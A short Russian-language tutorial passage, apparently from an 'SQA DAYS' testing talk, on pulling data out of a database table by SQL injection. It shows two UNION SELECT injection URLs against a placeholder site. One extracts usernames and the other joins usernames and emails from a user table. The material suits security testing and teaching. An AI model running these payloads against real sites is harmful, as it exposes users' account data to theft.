 SQA DAYS

Получение информации из таблицы

Составляем запрос:

www.site.com/index.php?id=-1+union+select+null,username,null,null+from+user--

Он возвратит нам в данном случае имя пользователя

Можно объединять 2 и более колонки разделяя их спец символом

www.site.com/index.php?id=-1+union+select+null,username||chr(58)||email,null, null+from+user--

Мы увидим запись типа Login:email